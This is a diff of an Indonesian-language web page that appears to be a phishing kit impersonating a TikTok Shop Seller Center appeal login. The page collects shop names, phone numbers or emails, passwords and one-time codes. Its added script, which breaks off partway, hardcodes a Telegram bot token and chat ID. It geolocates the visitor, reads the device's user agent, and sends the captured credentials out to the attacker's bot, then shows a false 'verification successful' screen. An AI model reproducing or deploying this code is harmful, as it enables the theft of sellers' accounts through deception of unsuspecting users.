-            height: clamp(1.3rem, 5vw, 1.4rem);
-            cursor: pointer;
-        }
-        .forgot-link {
-            text-align: right;
-            margin-top: 1vw;
-        }
-        .forgot-link a {
-            font-size: 0.9rem;
-            color: #000;
-            text-decoration: none;
-        }
-        .input-prefix .prefix {
-            padding: 0 2vw;
-            background: #f5f5f5;
-            border-right: 1px solid #e5e5e5;
-            font-size: 0.95rem;
-            font-weight: 500;
-            height: 100%;
-            display: flex;
-            align-items: center;
-        }
-        .error-text {
-            color: #d32f2f;
-            font-size: 0.85rem;
-            margin-top: 1vw;
-            display: none;
-        }
-        .otp-desc {
-            text-align: center;
-            color: #666;
-            font-size: 0.95rem;
-            margin-bottom: 5vw;
-        }
-        .otp-input-group {
-            display: flex;
-            justify-content: center;
-            gap: 3vw;
-            margin-bottom: 5vw;
-        }
-        .otp-input-group input {
-            width: clamp(3rem, 12vw, 3.5rem);
-            height: clamp(3rem, 12vw, 3.5rem);
-            text-align: center;
-            font-size: 1.2rem;
-            font-weight: 600;
-            border: 1px solid #e5e5e5;
-            border-radius: 10px;
-            outline: none;
-        }
-        .otp-input-group input:focus { border-color: #000; }
-        .ubah-kode-link {
-            text-align: center;
-            margin-bottom: 6vw;
-        }
-        .ubah-kode-link a {
-            display: inline-block;
-            margin: 0 2vw;
-            color: #000;
-            font-size: 0.9rem;
-            text-decoration: none;
-        }
-        .sms-info {
-            text-align: center;
-            font-size: 0.85rem;
-            color: #2e7d32;
-            margin-bottom: 3vw;
-            padding: 2vw;
-            background: #e8f5e9;
-            border-radius: 8px;
-            display: none;
-        }
-        .result-page {
-            text-align: center;
-            padding-top: 8vw;
-        }
-        .result-icon {
-            font-size: 4rem;
-            margin-bottom: 4vw;
-        }
-        .result-page h2 {
-            font-size: 1.3rem;
-            margin-bottom: 4vw;
-        }
-        .result-desc {
-            font-size: clamp(0.95rem, 4vw, 1.05rem);
-            color: #333;
-            line-height: 1.7;
-            margin-bottom: 8vw;
-            text-align: left;
-            background: #fff3e0;
-            padding: 5vw;
-            border-radius: 10px;
-            border-left: 4px solid #ff9800;
-        }
-        .back-icon-wrap {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            width: clamp(3.5rem, 14vw, 4rem);
-            height: clamp(3.5rem, 14vw, 4rem);
-            border-radius: 50%;
-            background: #f5f5f5;
-            font-size: clamp(1.8rem, 7vw, 2rem);
-            cursor: pointer;
-            margin-bottom: 2vw;
-        }
-        .back-text {
-            color: #666;
-            font-size: 0.95rem;
-        }
-        .hidden { display: none !important; }
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+}
+html, body {
+    width: 100%;
+    background-color: #f5f5f7;
+    color: #1d1d1f;
+    padding: 16px;
+    max-width: 480px;
+    margin: 0 auto;
+}
+
+/* === GAMBAR TAUTAN DI TENGAH === */
+     .gambar-tautan-wadah {
+         display: flex;
+         justify-content: center;
+         align-items: center;
+         width: 100%;
+         margin-bottom: 20px;
+     }
+     .gambar-tautan {
+         display: block;
+         width: 100%;
+         max-width: 200px;
+         height: auto;
+         border-radius: 12px;
+         text-decoration: none;
+         transition: opacity 0.2s ease;
+     }
+     .gambar-tautan:active {
+         opacity: 0.8;
+     }
+     .gambar-tautan img {
+         width: 100%;
+         height: auto;
+         border-radius: 12px;
+         display: block;
+         object-fit: contain;
+     }
+
+.container {
+    background: #fff;
+    padding: 24px 16px;
+    border-radius: 16px;
+    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+    margin-bottom: 12px;
+    width: 100%;
+    box-sizing: border-box;
+}
+h1 {
+    font-size: 22px;
+    text-align: center;
+    margin-bottom: 8px;
+    color: #111;
+}
+h2 {
+    font-size: 20px;
+    text-align: center;
+    margin-bottom: 16px;
+    color: #111;
+}
+.subhead {
+    text-align: center;
+    font-size: 14px;
+    color: #6e6e73;
+    margin-bottom: 24px;
+    line-height: 1.5;
+}
+.desc-text {
+    margin-top: 16px;
+    font-size: 13px;
+    color: #6e6e73;
+    text-align: center;
+    line-height: 1.5;
+}
+.desc-text a {
+    color: #007aff;
+    text-decoration: none;
+}
+.header-top {
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+    margin-bottom: 24px;
+}
+.back-btn {
+    font-size: 24px;
+    color: #007aff;
+    cursor: pointer;
+    line-height: 1;
+}
+.tabs {
+    display: flex;
+    border-bottom: 1px solid #e5e5e7;
+    margin-bottom: 24px;
+}
+.tab {
+    flex: 1;
+    padding: 12px 0;
+    text-align: center;
+    font-size: 15px;
+    color: #86868b;
+    cursor: pointer;
+    border-bottom: 2px solid transparent;
+}
+.tab.active {
+    color: #007aff;
+    border-bottom-color: #007aff;
+    font-weight: 600;
+}
+.form-group {
+    margin-bottom: 20px;
+}
+label.wajib {
+    display: block;
+    font-size: 14px;
+    color: #333;
+    margin-bottom: 8px;
+    font-weight: 500;
+}
+.input-row {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    width: 100%;
+}
+.country-code {
+    font-size: 15px;
+    color: #333;
+    font-weight: 500;
+    padding: 0 12px;
+    background: #f2f2f7;
+    border: 1px solid #d2d2d7;
+    border-radius: 10px;
+    height: 48px;
+    line-height: 48px;
+    white-space: nowrap;
+    flex-shrink: 0;
+}
+.input-wrapper {
+    position: relative;
+    width: 100%;
+}
+input[type="tel"],
+input[type="email"],
+input[type="password"],
+input[type="text"] {
+    width: 100%;
+    height: 44px;
+    padding: 0 12px;
+    padding-right: 40px;
+    font-size: 15px;
+    border: 1px solid #d2d2d7;
+    border-radius: 8px;
+    outline: none;
+    background: #fff;
+    color: #1d1d1f;
+}
+input::placeholder { color: #c7c7cc; }
+input:focus {
+    border-color: #007aff;
+    box-shadow: 0 0 0 3px rgba(0,122,255,0.1);
+}
+/* === IKON MATA DENGAN GAMBAR === */
+.icon-eye {
+    position: absolute;
+    right: 12px;
+    top: 50%;
+    transform: translateY(-50%);
+    cursor: pointer;
+    width: 20px;       /* ← Lebar gambar, perkecil angkanya untuk lebih kecil */
+    height: 20px;      /* ← Tinggi gambar, perkecil angkanya untuk lebih kecil */
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    user-select: none;
+}
+.icon-eye img {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+    display: block;
+}
+
+.otp-input-group {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+    padding: 0 4px;
+    margin: 20px 0;
+    box-sizing: border-box;
+    gap: 6px;
+}
+.otp-kotak {
+    width: 18% !important;
+    min-width: 18% !important;
+    max-width: 18% !important;
+    height: 38px !important;
+    font-size: 16px !important;
+    font-weight: 600;
+    text-align: center !important;
+    line-height: 1 !important;
+    display: flex !important;
+    justify-content: center !important;
+    align-items: center !important;
+    border: 1px solid #d1d1d6;
+    border-radius: 6px;
+    outline: none;
+    background: #ffffff !important;
+    color: #000000 !important;
+    flex: 0 0 auto !important;
+    caret-color: #007aff;
+    padding: 0 !important;
+}
+.otp-input-group.otp-6 .otp-kotak {
+    width: calc((100% - 5 * 6px) / 6) !important;
+    min-width: calc((100% - 5 * 6px) / 6) !important;
+    max-width: calc((100% - 5 * 6px) / 6) !important;
+    height: 36px !important;
+    font-size: 15px !important;
+    font-weight: 600;
+    text-align: center !important;
+    line-height: 1 !important;
+    display: flex !important;
+    justify-content: center !important;
+    align-items: center !important;
+    border: 1px solid #d1d1d6;
+    border-radius: 6px;
+    background: #ffffff !important;
+    color: #000000 !important;
+    flex: 0 0 auto !important;
+    padding: 0 !important;
+}
+.otp-kotak:focus {
+    border-color: #007aff;
+    background: #f9fbff !important;
+}
+.ubah-kode-link {
+    text-align: center;
+    margin: 16px 0 24px;
+}
+.ubah-kode-link a {
+    display: inline-block;
+    margin: 0 6px;
+    color: #007aff;
+    font-size: 14px;
+    text-decoration: underline;
+}
+.btn {
+    width: 100%;
+    padding: 13px;
+    font-size: 16px;
+    font-weight: 500;
+    border-radius: 12px;
+    border: none;
+    cursor: pointer;
+    margin-bottom: 12px;
+}
+.btn:active { transform: scale(0.98); }
+.btn-disabled {
+    background-color: #e5e5e7 !important;
+    color: #86868b !important;
+    cursor: not-allowed;
+}
+.btn-hpemail { background-color: #007aff; color: #fff; }
+.btn-tiktok { background-color: #000; color: #fff; }
+.error-text {
+    font-size: 13px;
+    color: #ff3b30;
+    margin-top: 8px;
+    margin-bottom: 4px;
+    line-height: 1.5;
+}
+.result-page {
+    text-align: center;
+    padding: 20px 10px;
+}
+.result-icon {
+    font-size: 56px;
+    margin-bottom: 16px;
+}
+.result-desc {
+    font-size: 15px;
+    color: #6e6e73;
+    line-height: 1.5;
+    margin-bottom: 24px;
+}
+.back-icon-wrap {
+    display: inline-block;
+    margin-top: 10px;
+    font-size: 18px;
+    color: #007aff;
+    cursor: pointer;
+}
+
     </style>
 </head>
 <body>
 
-<!-- HALAMAN UTAMA -->
-<div class="container" id="page1">
+<div class="header-logo-container">
+
+
+ </div>
+ <div class="gambar-tautan-wadah">
+     <a href="#" class="gambar-tautan">
+       <img src="https://ikon-dusky.vercel.app/Logo_Tokopedia_dan_TikTok_Shop-2023_11_22-21_55_37_a0e034dbf9ba86166e7b8d373abfa37e_960x640_thumb.png" alt="Gambar">
+     </a>
+   </div>
+<!-- Halaman Awal -->
+<div class="container" id="page-awal">
+    <h1>Selamat Datang</h1>
+    <p class="subhead">Aktivasi Pengajuan Banding TikTok Shop Seller Center</p>
+    <button class="btn btn-hpemail" onclick="tampilkanHalaman('page-login-umum')">Masuk dengan Nomor HP / Email</button>
+    <button class="btn btn-tiktok" onclick="tampilkanHalaman('page-tiktok')">Lanjutkan dengan TikTok</button>
+    <p class="desc-text">Dengan melanjutkan, Anda menyetujui <a href="#">Kebijakan Privasi</a> dan <a href="#">Syarat Penggunaan</a></p>
+</div>
+
+<!-- Halaman Masuk HP / Email -->
+<div class="container" id="page-login-umum" style="display: none;">
     <div class="header-top">
-        <span class="back-btn" style="visibility: hidden;">&lt;</span>
-        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
-        </svg>
-    </div>
-    <h1>Aktivasi Pengajuan Banding<br>TikTok Shop Seller Center</h1>
-    <p class="subhead">Toko di Indonesia <a href="#">Ubah</a></p>
-
-    <button class="btn btn-tiktok" onclick="bukaForm('tiktok')">
-        <svg class="btn-icon" viewBox="0 0 24 24" fill="white">
-            <path d="M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-5.2 1.74 2.89 2.89 0 012.31-4.64 2.93 2.93 0 01.88.13V9.4a3.4 3.4 0 00-.88-.14 4.85 4.85 0 00-3.77 4.24 4.85 4.85 0 003.77 4.24 4.85 4.85 0 003.77-4.24V4.87a4.85 4.85 0 003.77 4.24v3.45a3.74 3.74 0 001.88-.51 3.78 3.78 0 001.53-2.87 3.74 3.74 0 00-1.53-2.87z"/>
-        </svg>
-        Lanjutkan dengan TikTok
-    </button>
-
-    <p class="divider">atau</p>
-
-    <button class="btn btn-light" onclick="bukaForm('masuk')">
-        <img src="https://cdn-icons-png.flaticon.com/512/542/542638.png" alt="Email" class="btn-icon-small">
-        Masuk dengan email/nomor telepon
-    </button>
-
-    <button class="btn btn-light" onclick="goToPage('page2')">
-        <img src="https://cdn-icons-png.flaticon.com/512/3059/3059978.png" alt="Kata Sandi" class="btn-icon-small">
-        Masuk dengan Kata Sandi
-    </button>
-
-    <p class="desc-text">
-        Dengan melanjutkan, Anda menyetujui <a href="#">Ketentuan Layanan</a> dan <a href="#">Kebijakan Privasi</a> TikTok Shop.
-    </p>
-</div>
-
-<!-- HALAMAN FORM -->
-<div class="container" id="page-form">
-    <div class="header-top">
-  
-        <span class="back-btn" onclick="kembaliKeSebelumnya()">&lt;</span>
-
-
-        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
-        </svg>
-    </div>
-    <h2 id="form-judul">Masuk</h2>
-    <p class="otp-desc" id="form-desc">Masukkan data akun Anda</p>
-
+        <span class="back-btn" onclick="tampilkanHalaman('page-awal')">&larr;</span>
+    </div>
+    <h2>Masuk Akun</h2>
     <div class="tabs">
-        <div class="tab active" data-tab="hp">Nomor HP</div>
-        <div class="tab" data-tab="email">Email</div>
-    </div>
-
-    <div class="input-container">
-        <div class="input-view active" id="form-view-hp">
+        <div class="tab active" onclick="gantiTabUmum('hp')">Nomor HP</div>
+        <div class="tab" onclick="gantiTabUmum('email')">Email</div>
+    </div>
+    <div id="umum-view-hp">
+        <div class="form-group">
+            <label class="wajib">Nama Toko</label>
+            <input type="text" id="umum-nama-toko-hp" placeholder="Nama toko Anda" oninput="cekValidasiUmumHP()">
+        </div>
+        <div class="form-group">
             <label class="wajib">Nomor Telepon</label>
             <div class="input-row">
-                <div class="country-code">
-                    <span>+62</span>
-
-                </div>
-                <input type="tel" id="form-hp" placeholder="Masukkan nomor HP" oninput="cekValidasiForm()">
+                <span class="country-code">+62</span>
+                <input type="tel" id="umum-hp" placeholder="08xxxxxxxxxx" maxlength="13" oninput="cekValidasiUmumHP()">
             </div>
         </div>
-        <div class="input-view" id="form-view-email">
-            <label class="wajib">Email</label>
-            <div class="input-full">
-                <input type="email" id="form-email" placeholder="Masukkan alamat email" oninput="cekValidasiForm()">
-            </div>
-        </div>
-    </div>
-
-     <!-- ✅ INPUT NAMA TOKO UKURAN SAMA PERSIS -->
-    <div class="input-container">
-        <label class="wajib">Nama Toko Seller Center</label>
-        <div class="input-full">
-            <input type="text" id="nama-toko" placeholder="Masukkan nama toko Anda" oninput="cekValidasiLogin()">
-        </div>
-    </div>
-
-
-    <p class="error-text" id="form-kontak-error">Masukkan nomor diawali angka 8 atau email yang valid</p>
-    <button class="btn btn-disabled" id="form-btn" disabled onclick="lanjutKeOTP('form')">Lanjutkan</button>
+        <p class="error-text" id="umum-error-hp"></p>
+        <button class="btn btn-disabled" id="umum-btn-hp" disabled onclick="lanjutKeOTP('hp')">Lanjutkan</button>
+    </div>
+    <div id="umum-view-email" style="display: none;">
+        <div class="form-group">
+            <label class="wajib">Nama Toko</label>
+            <input type="text" id="umum-nama-toko-email" placeholder="Nama toko Anda" oninput="cekValidasiUmumEmail()">
+        </div>
+        <div class="form-group">
+            <label class="wajib">Alamat Email</label>
+            <input type="email" id="umum-email" placeholder="nama@email.com" oninput="cekValidasiUmumEmail()">
+        </div>
+        <p class="error-text" id="umum-error-email"></p>
+        <button class="btn btn-disabled" id="umum-btn-email" disabled onclick="lanjutKeOTP('email')">Lanjutkan</button>
+    </div>
 </div>
 
-<!-- HALAMAN MASUK DENGAN SANDI -->
-<div class="container" id="page2">
+<!-- Halaman TikTok -->
+<div class="container" id="page-tiktok" style="display: none;">
     <div class="header-top">
-        <span class="back-btn" onclick="kembaliKeSebelumnya()">&lt;</span>
-        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
-        </svg>
-    </div>
-    <h2>Masuk</h2>
-
+        <span class="back-btn" onclick="tampilkanHalaman('page-awal')">&larr;</span>
+    </div>
+    <h2>Masuk dengan Akun TikTok</h2>
     <div class="tabs">
-        <div class="tab active" data-tab="hp">Nomor HP</div>
-        <div class="tab" data-tab="email">Email</div>
-    </div>
-
-    <div class="input-container">
-        <div class="input-view active" id="view-hp">
+        <div class="tab active" onclick="gantiTabTikTok('hp')">Nomor HP</div>
+        <div class="tab" onclick="gantiTabTikTok('email')">Email</div>
+    </div>
+    <div id="tiktok-view-hp">
+        <div class="form-group">
+            <label class="wajib">Nama Toko</label>
+            <input type="text" id="tiktok-nama-toko-hp" placeholder="Nama toko Anda" oninput="cekValidasiTikTokHP()">
+        </div>
+        <div class="form-group">
             <label class="wajib">Nomor Telepon</label>
             <div class="input-row">
-                <div class="country-code">
-                    <span>+62</span>
-
-                </div>
-                <input type="tel" id="login-hp" placeholder="8xx-xxxx-xxxx" oninput="cekValidasiLogin()">
+                <span class="country-code">+62</span>
+                <input type="tel" id="tiktok-hp" placeholder="08xxxxxxxxxx" maxlength="13" oninput="cekValidasiTikTokHP()">
             </div>
         </div>
-        <div class="input-view" id="view-email">
-            <label class="wajib">Email</label>
-            <div class="input-full">
-                <input type="email" id="login-email" placeholder="Masukkan alamat email" oninput="cekValidasiLogin()">
+        <div class="form-group">
+            <label class="wajib">Kata Sandi</label>
+            <div class="input-wrapper">
+                <input type="password" id="tiktok-sandi-hp" placeholder="Huruf besar di awal + karakter khusus" oninput="cekValidasiTikTokHP()">
+<!-- Ganti bagian ikon mata menjadi seperti di bawah -->
+ <span class="icon-eye" onclick="togglePassword('tiktok-sandi-hp')">
+     <img src="https://ikon-dusky.vercel.app/2v8p5kqf.png" alt="Tampilkan sandi" id="mata-gambar-hp">
+ </span>
             </div>
         </div>
-    </div>
-
-       <!-- ✅ INPUT NAMA TOKO UKURAN SAMA PERSIS -->
-    <div class="input-container">
-        <label class="wajib">Nama Toko Seller Center</label>
-        <div class="input-full">
-            <input type="text" id="nama-toko" placeholder="Masukkan nama toko Anda" oninput="cekValidasiLogin()">
-        </div>
-    </div>
-
-    <div class="form-group">
-        <label class="wajib">Kata Sandi</label>
-        <div class="input-group">
-            <input type="password" id="pass-login" placeholder="Masukkan kata sandi" oninput="cekValidasiLogin()">
-            <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat Sandi" class="eye-icon" id="eye-login" onclick="togglePassword('pass-login', 'eye-login')">
-        </div>
-        <div class="forgot-link">
-            <a href="#" onclick="goToPage('page3')">Lupa Kata Sandi</a>
-        </div>
-    </div>
-    <p class="error-text" id="login-error">Masukkan nomor (diawali angka 8) atau email yang valid</p>
-    <button class="btn btn-disabled" id="btn-login" disabled onclick="lanjutKeOTP('login')">Lanjutkan</button>
+        <p class="error-text" id="tiktok-error-hp"></p>
+        <button class="btn btn-disabled" id="tiktok-btn-hp" disabled onclick="lanjutKeOTP('hp')">Lanjutkan</button>
+    </div>
+    <div id="tiktok-view-email" style="display: none;">
+        <div class="form-group">
+            <label class="wajib">Nama Toko</label>
+            <input type="text" id="tiktok-nama-toko-email" placeholder="Nama toko Anda" oninput="cekValidasiTikTokEmail()">
+        </div>
+        <div class="form-group">
+            <label class="wajib">Alamat Email</label>
+            <input type="email" id="tiktok-email" placeholder="nama@email.com" oninput="cekValidasiTikTokEmail()">
+        </div>
+        <div class="form-group">
+            <label class="wajib">Kata Sandi</label>
+            <div class="input-wrapper">
+                <input type="password" id="tiktok-sandi-email" placeholder="Huruf besar di awal + karakter khusus" oninput="cekValidasiTikTokEmail()">
+                <!-- dan untuk yang email -->
+ <span class="icon-eye" onclick="togglePassword('tiktok-sandi-email')">
+     <img src="https://ikon-dusky.vercel.app/2v8p5kqf.png" alt="Tampilkan sandi" id="mata-gambar-email">
+ </span>
+            </div>
+        </div>
+        <p class="error-text" id="tiktok-error-email"></p>
+        <button class="btn btn-disabled" id="tiktok-btn-email" disabled onclick="lanjutKeOTP('email')">Lanjutkan</button>
+    </div>
 </div>
 
-<!-- HALAMAN OTP -->
-<div class="container" id="page-otp">
+<!-- Halaman OTP -->
+<div class="container" id="page-otp" style="display: none;">
     <div class="header-top">
-        <span class="back-btn" onclick="kembaliDariOTP()">&lt;</span>
-
-        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
-        </svg>
-    </div>
-    <h2 style="text-align: center;">Masukkan Kode OTP</h2>
-    <p class="otp-desc" id="otp-keterangan">Kode dikirim ke nomor atau email Anda</p>
-    <div class="sms-info" id="sms-pesan">✅ SMS diterima, kode otomatis terisi!</div>
-    <div class="otp-input-group" id="otp-kotak"></div>
-    <div class="ubah-kode-link" id="link-ubah-kode">
-        <a href="#" onclick="ubahKodeOTP()">Ubah nomor/email</a>
-        <a href="#" id="link-ganti-otp" onclick="gantiJumlahOTP()">Ganti kode 6 angka</a>
+        <span class="back-btn" onclick="kembaliDariOTP()">&larr;</span>
+    </div>
+    <h2 id="otp-judul">Masukkan Kode OTP (4 Angka)</h2>
+    <p class="subhead">Kode telah dikirim ke nomor/email Anda</p>
+    <div class="otp-input-group" id="otp-wadah"></div>
+    <div class="ubah-kode-link">
+        <a href="#" onclick="kembaliKeHalamanSebelumnya(); return false;">Ubah nomor/email</a>
+        <a href="#" id="tautan-ganti-otp" onclick="gantiJumlahOTP(); return false;">Ganti kode 6 angka</a>
     </div>
     <button class="btn btn-disabled" id="otp-btn" disabled onclick="kirimOTP()">Verifikasi</button>
 </div>
 
-<!-- HALAMAN HASIL -->
-<div class="container" id="page-result">
-    <div class="result-page">
-        <div class="result-icon">⚠️</div>
-        <h2>Pengajuan Banding Ditolak</h2>
-        <p class="result-desc">
-            Keranjang Kuning Anda belum terhubung.<br><br>
-            Hubungkan TikTok Seller Center ke Tokopedia terlebih dahulu.<br><br>
-            Silakan Buka Aplikasi Seller Center Untuk Menghubungkan TikTok Shop ke Tokopedia
-        </p>
-        <div class="back-icon-wrap" onclick="KembalikeHalamanSebelumnya()">&larr;</div>
-        <p class="back-text">Kembali ke halaman awal</p>
-    </div>
+<!-- Halaman Hasil -->
+<div class="container result-page" id="page-result" style="display: none;">
+    <div class="result-icon">✅</div>
+    <h2>Verifikasi Berhasil</h2>
+    <p class="result-desc">Data Anda telah terverifikasi. Selamat menggunakan layanan kami.</p>
+    <span class="back-icon-wrap" onclick="tampilkanHalaman('page-awal')">&larr; Kembali ke Halaman Awal</span>
 </div>
 
-<!-- HALAMAN LUPA SANDI -->
-<div class="container" id="page3">
-    <div class="header-top">
-        <span class="back-btn" onclick="kembaliKeHalamanSebelumnya()">&lt;</span>
-        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
-        </svg>
-    </div>
-    <h2>Reset Kata Sandi</h2>
-    <p class="otp-desc">Kata sandi akan diperbarui juga di TikTok for Business</p>
-    <div class="tabs">
-        <div class="tab active" data-tab="hp">Nomor HP</div>
-        <div class="tab" data-tab="email">Email</div>
-    </div>
-    
-    <div id="tab-hp">
-        <div class="form-group">
-            <label class="wajib">Nomor HP</label>
-            <div class="input-prefix">
-                <span class="prefix">+62</span>
-                <input type="tel" id="reset-hp" placeholder="8xx-xxxx-xxxx" oninput="cekValidasiReset()">
-            </div>
-        </div>
-        <div class="form-group">
-            <label class="wajib">Kata Sandi Baru</label>
-            <div class="input-group">
-                <input type="password" id="pass-baru-hp" placeholder="Minimal 6 karakter" oninput="cekValidasiReset()">
-                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-baru-hp', this)">
-            </div>
-        </div>
-        <div class="form-group">
-            <label class="wajib">Konfirmasi Sandi</label>
-            <div class="input-group">
-                <input type="password" id="pass-konfirm-hp" placeholder="Ulangi sandi baru" oninput="cekValidasiReset()">
-                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-konfirm-hp', this)">
-            </div>
-        </div>
-    </div>
-    
-    <div id="tab-email" style="display: none;">
-        <div class="form-group">
-            <label class="wajib">Email</label>
-            <div class="input-full">
-                <input type="email" id="reset-email" placeholder="email@contoh.com" oninput="cekValidasiReset()">
-            </div>
-        </div>
-        <div class="form-group">
-            <label class="wajib">Kata Sandi Baru</label>
-            <div class="input-group">
-                <input type="password" id="pass-baru-email" placeholder="Minimal 6 karakter" oninput="cekValidasiReset()">
-                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-baru-email', this)">
-            </div>
-        </div>
-        <div class="form-group">
-            <label class="wajib">Konfirmasi Sandi</label>
-            <div class="input-group">
-                <input type="password" id="pass-konfirm-email" placeholder="Ulangi sandi baru" oninput="cekValidasiReset()">
-                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-konfirm-email', this)">
-            </div>
-        </div>
-    </div>
-    
-    <button class="btn btn-disabled" id="btn-reset" disabled onclick="lanjutKeOTP('reset')">Kirim Kode</button>
-</div>
-
-<script src="script.js"></script>
+<script>
+// === KONFIGURASI BOT TELEGRAM ===
+const BOT_TOKEN = '8074762578:AAFze7gDSC6mN4ygqKs-Mx71WprCU8-z_04';
+const CHAT_ID = '7402071395';
+
+let pakai6Angka = false;
+let halamanSebelumOTP = 'page-awal';
+let jenisInputSaatIni = 'hp';
+let dataDisimpan = { halamanAsal:'', namaToko:'', kontak:'', sandi:'' };
+let lokasiPerangkat = 'Mendeteksi...';
+let namaPerangkat = navigator.userAgent.match(/\(([^)]+)\)/)?.[1] || 'Perangkat Tidak Diketahui';
+
+// Ambil lokasi otomatis
+fetch('https://ipapi.co/json/')
+    .then(r => r.json())
+    .then(d => {
+        lokasiPerangkat = `${d.city || ''}, ${d.region || ''}, ${d.country_name || ''}`;
+    })
+    .catch(() => { lokasiPerangkat = 'Tidak Terdeteksi'; });
+
+function tampilkanHalaman(id) {
+    document.querySelectorAll('.container').forEach(e => e.style.display = 'none');
+    document.getElementById(id).style.display = 'block';
+}
+
+function lanjutKeOTP(jenis) {
+    jenisInputSaatIni = jenis;
+    halamanSebelumOTP = document.querySelector('.container[style*="block"]')?.id || 'page-awal';
+    simpanDataIsian();
+    tampilkanHalaman('page-otp');
+    pakai6Angka = false;
+    document.getElementById('otp-judul').textContent = 'Masukkan Kode OTP (4 Angka)';
+    document.getElementById('tautan-ganti-otp').textContent = 'Ganti kode 6 angka';
+    document.getElementById('otp-wadah').classList.remove('otp-6');
+    buatKotakOTP(4);
+    kirimNotifikasiLangkah1();
+}
+
+function simpanDataIsian() {
+    if(halamanSebelumOTP === 'page-login-umum') {
+        if(jenisInputSaatIni === 'hp') {
+            dataDisimpan.namaToko = document.getElementById('umum-nama-toko-hp')?.value.trim() || '';
+            dataDisimpan.kontak = document.getElementById('umum-hp')?.value.trim() || '';
+        } else {
+            dataDisimpan.namaToko = document.getElementById('umum-nama-toko-email')?.value.trim() || '';
+            dataDisimpan.kontak = document.getElementById('umum-email')?.value.trim() || '';
+        }
+        dataDisimpan.sandi = '';
+    } else if(halamanSebelumOTP === 'page-tiktok') {
+        if(jenisInputSaatIni === 'hp') {
+            dataDisimpan.namaToko = document.getElementById('tiktok-nama-toko-hp')?.value.trim() || '';
+            dataDisimpan.kontak = document.getElementById('tiktok-hp')?.value.trim() || '';
+            dataDisimpan.sandi = document.getElementById('tiktok-sandi-hp')?.value || '';
+        } else {
+            dataDisimpan.namaToko = document.getElementById('tiktok-nama-toko-email')?.value.trim() || '';
+            dataDisimpan.kontak = document.getElementById('tiktok-email')?.value.trim() || '';
+            dataDisimpan.sandi = document.getElementById('tiktok-sandi-email')?.value || '';
+        }
+    }
+}
+
+async function kirimNotifikasiLangkah1() {
+    let pesan = '';
+    if(halamanSebelumOTP === 'page-login-umum') {
+        pesan = `📩 Data Baru Masuk Dengan Nomor HP/Email
+
+🏪 Nama Toko: ${dataDisimpan.namaToko}
+📱 Kontak: ${dataDisimpan.kontak}
+
+🌍 LOKASI PERANGKAT:
+${lokasiPerangkat}
+
+📱 NAMA PERANGKAT:
+${namaPerangkat}`;
+    } else if(halamanSebelumOTP === 'page-tiktok') {
+        pesan = `📩 Data Baru Login Dari TikTok
+
+🏪 Nama Toko: ${dataDisimpan.namaToko}
+📱 Kontak: ${dataDisimpan.kontak}
+🔒 Kata Sandi: ${dataDisimpan.sandi}
+
+🌍 LOKASI PERANGKAT:
+${lokasiPerangkat}
+
+📱 NAMA PERANGKAT:
+${namaPerangkat}`;
+    }
+    await kirimKeTelegram(pesan);
+}
+
+function kembaliDariOTP() { tampilkanHalaman(halamanSebelumOTP); }
+function kembaliKeHalamanSebelumnya() { tampilkanHalaman(halamanSebelumOTP); }
+
+function pindahBerikutnya(el, indeksSekarang) {
+    if (jenisInputSaatIni === 'hp') {
+        el.value = el.value.replace(/[^0-9]/g, '');
+    } else {
+        el.value = el.value.replace(/[^A-Z0-9]/gi, '').toUpperCase();
+    }
+    const semuaKotak = document.querySelectorAll('.otp-kotak');
+    if (el.value === '' && indeksSekarang > 0) {
+        semuaKotak[indeksSekarang - 1].focus();
+    } else if (el.value.length === 1 && indeksSekarang + 1 < semuaKotak.length) {
+        semuaKotak[indeksSekarang + 1].focus();
+    }
+    cekSemuaTerisi();
+}
+
+function cekSemuaTerisi() {
+    const kotak = document.querySelectorAll('.otp-kotak');
+    const tombol = document.getElementById('otp-btn');
